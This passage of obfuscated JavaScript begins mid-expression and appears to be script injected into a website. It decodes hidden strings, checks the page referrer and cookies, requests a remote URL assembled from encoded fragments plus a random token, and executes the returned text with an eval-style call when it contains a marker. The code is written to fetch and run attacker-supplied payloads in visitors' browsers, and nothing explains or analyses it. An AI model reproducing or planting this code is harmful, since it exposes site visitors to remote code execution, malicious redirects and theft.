L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};